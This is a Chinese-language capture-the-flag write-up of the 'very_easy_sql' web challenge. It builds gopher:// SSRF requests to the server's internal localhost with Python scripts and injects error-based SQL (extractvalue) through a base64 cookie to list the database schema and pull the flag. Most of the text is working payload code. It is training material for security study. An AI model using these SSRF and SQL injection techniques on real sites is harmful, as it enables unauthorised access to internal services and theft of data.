web:very_easy_sql(sql、ssrf、gopher协议sql注入)
题目

页面显示如下

显示不是内部用户,无法识别信息
查看源码,找到一个use.php

访问之后显示如下

随便输入了一个,发现url有参数显示

试一下靶机的网址,返回nonono

联系之前原始页面写的“不是内网用户,无法别识身份”
这里没有rce、越权、文件包含等。那么很有可能有ssrf。
这里要用到gopher协议与ssrf结合使用
内网访问,gopher的请求语句host要改成localhost:80或者127.0.0.1:80
构造poc
import urllib.parse //导入库 urllib.parse,用于url解析与转码
host = "127.0.0.1:80"
content = "uname=admin&passwd=admin"
content_length = len(content)
test =\
"""POST /index.php HTTP/1.1
Host: {}
User-Agent: curl/7.43.0
Accept: */*
Content-Type: application/x-www-form-urlencoded
Content-Length: {}
{}
""".format(host,content_length,content)
tmp = urllib.parse.quote(test) //以内网地址,post方式访问flag.php网址
new = tmp.replace("%0A","%0D%0A") //crlf注入漏洞
result = urllib.parse.quote(new) //增加gopher://127.0.0.1:80/,编码
print("gopher://"+host+"/_"+result)

用bp抓包修改信息后,显示如下


把这个set-cookie解码出来为

解码结果为admin,cookie为注入点
解法一
测试为字符型还是整数型注入
构造poc为
import urllib.parse
host = "127.0.0.1:80"
cookie="this_is_your_cookie=YWRtaW4nICM="
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)
通过报错信息,可以找到闭合点,有报错信息,直接使用报错注入
构造payload,检查是否可以进行报错注入
admin') and extractvalue(1, concat(0x7e, (select @@version),0x7e)) #改写成gopher的形式
import urllib.parse
import base64
host = "127.0.0.1:80"
payload = "admin') and extractvalue(1, concat(0x7e, (select @@version),0x7e)) #"
base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
cookie="this_is_your_cookie="+base64_payload
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)
 数据库信息被回显出来了,报错信息可以使用,按正常的步骤走
数据库信息被回显出来了,报错信息可以使用,按正常的步骤走

查数据库
admin') and extractvalue(1, concat(0x7e, (select database()),0x7e)) #import urllib.parse
import base64
host = "127.0.0.1:80"
payload = "admin') and extractvalue(1, concat(0x7e, (select database()),0x7e)) #"
base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
cookie="this_is_your_cookie="+base64_payload
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)

数据库名为security
查表
构造payload为
admin') and extractvalue(1, concat(0x7e, (SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema='security'),0x7e)) #
import urllib.parse
import base64
host = "127.0.0.1:80"
payload = "admin') and extractvalue(1, concat(0x7e, (SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema='security'),0x7e)) #"
base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
cookie="this_is_your_cookie="+base64_payload
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)


看到有个flag表
查列名
admin') and extractvalue(1, concat(0x7e, (SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='flag'),0x7e)) #import urllib.parse
import base64
host = "127.0.0.1:80"
payload = "admin') and extractvalue(1, concat(0x7e, (SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='flag'),0x7e)) #"
base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
cookie="this_is_your_cookie="+base64_payload
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)


查到flag表里只有一个flag列
查内容
admin') and extractvalue(1, concat(0x7e, (SELECT flag from flag),0x7e)) #
import urllib.parse
import base64
host = "127.0.0.1:80"
payload = "admin') and extractvalue(1, concat(0x7e, (SELECT flag from flag),0x7e)) #"
base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
cookie="this_is_your_cookie="+base64_payload
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)


查到flag,但是显示不全,需要用substr函数进行分割读取:
admin') and extractvalue(1, concat(0x7e, substr((SELECT flag from flag),30,32),0x7e)) #import urllib.parse
import base64
host = "127.0.0.1:80"
payload = "admin') and extractvalue(1, concat(0x7e, substr((SELECT flag from flag),30,32),0x7e)) #"
base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
cookie="this_is_your_cookie="+base64_payload
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)

回显另一半flag

参考文章链接
gopher协议的利用 - FreeBuf网络安全行业门户
Gopher协议-CSDN博客
解法一:攻防世界web新手 - very_easy_sql(非常详细的wp)_sean7777777的博客-CSDN博客
解法二:攻防世界 -- very_easy_sql-CSDN博客
